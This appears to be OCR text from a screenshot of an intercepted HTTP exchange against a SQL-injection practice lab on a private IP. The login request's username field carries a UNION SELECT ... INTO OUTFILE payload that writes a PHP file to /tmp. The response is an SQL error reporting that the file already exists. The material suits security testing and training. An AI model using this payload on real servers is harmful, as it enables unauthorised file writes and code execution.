 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /vuln_test/SQLi/generalSQLi/login.php HTTP/1.1
2 Host: 192.168.110.11
3 Content-Length: 156
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.110.11
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
10 Referer: http://192.168.110.11/vuln_test/SQLi/index.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 username=
takagi%27+union+select+%22%3C%3Fphp+phpinfo%28%29%3B%3F%3
E%22%2C2%2C3+from+users+into+outfile+%22%2Ftmp%2Fshe.php%
22%3B%23&password=1&submit=submit
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 24 Mar 2023 00:58:18 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 48
7
8 sql error:<br>
File '/tmp/she.php' already exists